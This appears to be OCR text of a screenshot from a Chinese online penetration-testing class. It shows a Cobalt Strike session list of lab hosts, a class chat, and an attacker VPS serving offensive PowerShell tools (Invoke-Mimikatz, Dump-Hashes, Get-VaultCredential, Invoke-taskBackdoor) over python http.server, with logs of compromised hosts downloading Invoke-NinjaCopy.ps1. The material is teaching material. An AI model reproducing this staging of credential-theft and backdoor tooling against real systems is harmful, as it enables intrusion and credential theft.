 上课中 00:28:20
网络安全就业推荐 bilibili
腾讯课堂
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
218.76.55.132 10.10.10.6 http administrator * WIN2012 powershell.exe 2212 x86 109ms
218.76.55.132 10.10.10.15 http Administrator * WIN7-1 powershell.exe 3332 x86 67ms
110.53.253.1... 10.10.10.80 http Administrator * WEB powershell.exe 956 x86 73ms
110.53.253.1... 10.10.10.80 http Administrator * WEB powershell.exe 1304 x86 74ms
110.53.253.1... 10.10.10.80 http de1ay WEB powershell.exe 3600 x86 119ms
讨论区 成员(25)
陈健
知道了
苏豪
1
任耀祖
1
陈健
1
郭庆贤
1
何景俊
1
吴建豪
1
发送
资源监控
VPS(47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
CVM(139.155.49.43) CVM(139.155.49.43) VPS(47.101.214.85)
/root/
Name
..
home
opt
root
www
install.sh
sources.list
Sessions
Tools
Sftp
→ ~/root/powershell → ls
Dump-Hashes.ps1 Get-VaultCredential.ps1 Invoke-Mimikatz.ps1.1 Invoke-Phant0m.ps1 Invoke-WCM
Get-PassHashes.ps1 Invoke-Mimikatz.ps1 Invoke-NinjaCopy.ps1 Invoke-taskBackdoor.ps1
→ ~/root/powershell → python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 ...
218.76.55.132 - - [28/Sep/2020 21:12:44] "GET /Invoke-NinjaCopy.ps1 HTTP/1.1" 200 -
218.76.55.132 - - [28/Sep/2020 21:13:15] "GET /Invoke-NinjaCopy.ps1 HTTP/1.1" 200 -
110.53.253.140 - - [28/Sep/2020 21:14:26] "GET /Invoke-NinjaCopy.ps1 HTTP/1.1" 200 -
110.53.253.140 - - [28/Sep/2020 21:14:59] "GET /Invoke-NinjaCopy.ps1 HTTP/1.1" 200 -